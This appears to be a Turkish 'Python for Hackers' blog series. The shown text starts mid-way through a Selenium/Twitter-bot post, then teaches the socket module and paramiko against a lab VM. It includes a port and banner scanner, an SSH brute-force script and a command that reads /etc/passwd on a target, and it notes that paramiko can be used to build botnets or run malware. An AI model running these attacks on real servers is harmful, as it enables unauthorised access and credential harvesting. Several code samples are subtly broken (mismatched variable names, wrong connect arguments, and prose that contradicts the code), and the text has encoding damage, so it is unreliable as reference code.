Gördüğümüz gibi dönen bütün sonuçların class isimleri 'result' olarak atanmış. Bu durumdan yararlanarak gelen sonuçlara erişebiliriz.
results = driver.find_elements(By.CLASS_NAME, 'result')
print(results)

Burada alınan elementleri görebiliyoruz.
Twitter Bot
Twitterdaki bot hesapları elbet duymuşsunuzdur. Bu botlar sosyal medya hesaplarını otomatize etmenin yanı sıra, Twitter üzerinde yapay gündem oluşturmak, çeşitli manipülasyon ve propaganda faaliyetleri için de kullanılıyor. Twitter bot hesapları engellemek için çeşitli önlemler alıyor. Örneğin, agresif biçimde hızlı işlem yapan kullanıcıları yakalıyor. Bunun dışında elemanlara erişimi zorlaştırmak için id, name değerleri ile oynuyor, xpath'i işlevsiz kılıyor.
Twitterın eski versiyonunda selenium ile yazılmış bot örneklerini webde kolayca bulabilirsiniz. Ne yazık ki bugünkü versiyonunda bu botlar çalışmıyor.
Bunun dışında Twitterın kendi apisi ile çeşitli uygulamalar hazırlayabilirsiniz. Ancak apiler tamamen twitterın denetimine tabi. Kısacası Twitter tamamen kontrolü eline aldı diyebiliriz.
Aynı durum instagram ve facebook içinde geçerlidir. Birçok web uygulaması botlara karşı önlemler almış durumda.
Son
Sonuç olarak, selenium modülü gerçek bir browser üzerinde otomatize işlemler yapmamıza, botlar oluşturmamıza yardımcı olan güzel bir modül ancak bazı web uygulamaları bu botlara karşı önlemler almış durumda. Selenium ile başka ne tür uygulamalar yapılabilir yorumlara beklerim…
Hakerlar için Python:socket
Hakerlar için Python:socket
Giriş
Merhaba bu yazımızda, uzak sunucuların ip ve port adreslerine bağlantı kurmak için kullanabileceğimiz socket modülünü tanıyacağız.
Socket nedir?
Socket python ile birlikte kurulu halde gelen bir modüldür. Bu modül sayesinde, istenilen ip ve port adresine bağlantı kurabiliriz. Åimdi gelin bu modülü nasıl kullanacağımıza ve bu modül ile neler yapabileceğimize bir bakalım.
Socket modülü nasıl kullanılır?
Öncelikle socket modülünü import edip bir socket objesi oluşturmamız gerekiyor, bunun için;
import socket
new_socket = socket.socket()
sonra bu objenin metotlarını kullanarak işlemlerimizi yapacağız, bu metotlar:
socket.listen():Belirtilen port numarasında açılan sokette dinleme yapar.socket.accept(): Belirtilen port numarasında açılan sokete gelen istekleri alır.socket.bind(address): Soketi belirtilen ip addresine bağlar.socket.close(): Soketi kapatır.socket.connect(address): Belirtilen addresteki uzak bir sokete bağlanır.socket.recv(bufsize): Sokete gelen veriyi alır.socket.sendall(bytes) : Sokete veri gönderir.
Soketi dinleme
Soket açarak belirli bir portu dinleyebiliriz.
import socket
HOST = '127.0.0.1'
PORT = 2222
with socket.socket() as s:
s.bind((HOST, PORT))
s.listen()
conn, addr = s.accept()
with conn:
print('Connected by ', addr)
while True:
data = conn.recv(1024)
if not data: break
conn.sendall(data)
Bu kod 127.0.0.1:2222 adresinde açılan soketi dinleyecek, bir bağlantı yakaladığında gelen veriyi aynı şekilde geri gönderecektir. Ardından program sonlanır.
Sokete bağlanma
Soket açarak belirli bir ip adresi ve porta bağlantı kurabiliriz.
import socket
HOST = '127.0.0.1'
PORT = 2222
with socket.socket() as s:
s.connect((HOST, PORT))
s.sendall(b'Merhaba')
data = s.recv(1024)
print('Received ', data)
Bu kod 127.0.0.1:2222 adresinde çalışan soketle bağlantı kuracak bir bir data gönderecektir. Burada gönderilen data 'merhaba' mesajıdır. Ardından karşıdan gelen datayı alır ve program sonlanır.

Soket dinlediğimiz kodu server.py isimli bir dosyaya kaydedelim. Sokete bağlandığımız kodu ise client.py isimli bir dosyaya kaydedelim. Önce server.py dosyasını sonra client.py dosyasını çalıştırdığımızda bağlantı kurulmuş olacaktır.

Port Taraması
Socket modülü ile ip ve port adreslerine bağlantı kurabiliyorduk. Bu sayede bir host üzerinde açık portları ve banner bilgilerini bulabiliriz. Banner bilgileri bu portta hangi servisin çalıştığı hakkında bize bilgi verecektir.
import socket
ip = "10.10.10.10"
ports = []
banners = []
for port in range(1,1000):
try:
s = socket.socket()
s.connect((str(ip), int(port)))
banner = s.recv(1024)
banners.append(str(banner))
ports.append(str(port))
s.close()
print(port)
except:
pass
print(ports)
print(banners)
Typhoon makinesi üzerinde bu kodu çalıştırırsak bize açık portları ve banner bilgilerini gertirir.
SSL
Https protokolü ile çalışan güvenli sitelere erişmeye çalıştığımızda bir SSL sertifikasına ihiyaç duyarız. Bunun için ssl modülünden yardım alabiliriz.
Varsayılan olarak http protokolü 80, https protokolü 443 portlarında çalışır.
import socket
import ssl
hostname = 'www.python.org'
context = ssl.create_default_context()
with socket.create_connection((hostname, 443)) as sock:
with context.wrap_socket(sock, server_hostname=hostname) as ssock:
print(ssock.version())
Son
Bu modül ile siber güvenlik alanında yapabileceğimiz başka ne tür işlemler olabilir? Yorumlara beklerim…
Hakerlar için Python: paramiko
Hakerlar için Python: paramiko
Giriş
Merhaba, bu yazımda Python ile SSH bağlantıları kurmamızı sağlayan paramiko modülünü tanıyacağız.
paramiko nedir?
SSH (Secure Shell), ağ hizmetlerinin güvenli olmayan bir ağ üzerinde güvenli şekilde çalıştırılması için kullanılan bir kriptografik ağ protokolüdür. SSH ile ağ cihazlarınıza, linux ve windows makinelere bağlanabilir ve onları yönetebilirsiniz. Ön tanımlı olarak 22 portunda çalışır.
Paramiko Python ile SSH bağlantılarını kolaylıkla yapmamızı sağlayan bir modüldür. Bu sayede Python ile uzak sunucuları yöneten uygulamalar yazabiliriz. Örneğin; bir botnet kurabilir, uzak bir sunucu üzerinde zararlı yazılım çalıştırabilir ya da SSH zafiyetlerini tarayan uygulamalar yazabiliriz. Åimdi bu modülü nasıl kullanacağımıza bir bakalım.
Kurulum
Paramiko kurulumu için aşağıdaki aşağıdaki kodu terminal ekranında çalıştırınız.
pip install paramiko
Ardından bir python dosyası açıp modülü projemize dahil edebiliriz.
import paramiko
şimdi paramiko modülü ile bir SSH bağlantısı yapalım
Paramiko Modülü nasıl kullanılır?
Paramiko modülü ile SSH bağlantısı kurmak için;
import paramiko
IP = "ip adresi"
USERNAME = "kullanıcı adı"
PASSWORD = "şifre"
PORT = 22
COMMAND = "komut"
ssh = paramiko.SSHClient() # SSH nesnesi oluşturma
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
ssh.connect(ip, username, password) # SSH bağlantısını kurma
stdin, stdout, stderr = ssh.exec_command(command) # Komut çalıştırma
print(stdout.read())
ssh.close()
Bu örnekte pramaiko modülü ile bir SSH client'ı oluşturduk. Uygulama belirtilen ip ve port adresine kullanıcı adı ve parola bilgileri ile bir bağlantı gerçekleştirir ve 'whoami' komutunu çalıştırır. Ardından dönen cevabı ekrana yazdırır ve SSH bağlantısını kapatır.

Bu örnekte, sanal ortamda Typhoon makinesini çalıştırarak SSH ile bağlandık. Åimdi bu modül ile daha neler yapabileceğimize bir bakalım.
SSH brute force saldırısı
Paramiko ile SSH bağlantısı yapabilediğimize göre bir kabaa kuvvet saldırısı da yapabiliriz. Bunun için bir kullanıcı adı listesi bir de parola listesi oluşturacağız. Ardından bu listedeki bilgiler ile SSH bağlantısı kurmaya çalışacağız.
import paramiko
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
username_list = []
password_list = []
for i in username_list:
for j in password_list:
try:
ssh.connect(ip,username=i, password=j)
print(i,j)
ssh.close()
except:
pass
Yukarıdaki kodda saldırı için bir kullanıcı adı listesi bir de parola listesi gerekmektedir, bunları koddaki listelere ekleyebilirsiniz. Hedef ip adresi de ssh.connect() fonskiyonuna verilmelidir. Ardından kod çalıştırıldığında, ilgili ip adresine kullanıcı adı ve parola listelerindeki değerler teker teker denenir. Bu işlemde hedef sunucuda SSH servisinin açık olduğundan emin olun. Aksi takdirde, işlem başarısız olacaktır.
Passwd dosyasını çekme
SSH bağlantısını sağladığımız taktirde, hedef sunucudan aldığımız shell ile istediğimiz işlemi yapabiliriz. Bunun için ssh.exec_command() metodunu kullanırız.
import paramiko
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
ssh.connect(ip, username, password)
stdin, stdout, stderr = ssh.exec_command("cat /etc/passwd")
print(stdout.read().decode('ascii'))
Yukarıdaki kod ile hedef sunucunun passwd dosyasını okuyup ekrana yazdırdık.
Son
Sonuç olarak, paramiko modülü ile uzak sunuculara SSH bağlantısı yaptık ve sunucular üzerinde komut çalıştırdık. Paramiko ile başka ne tür uygulamalar yapılabilir yorumlara beklerim…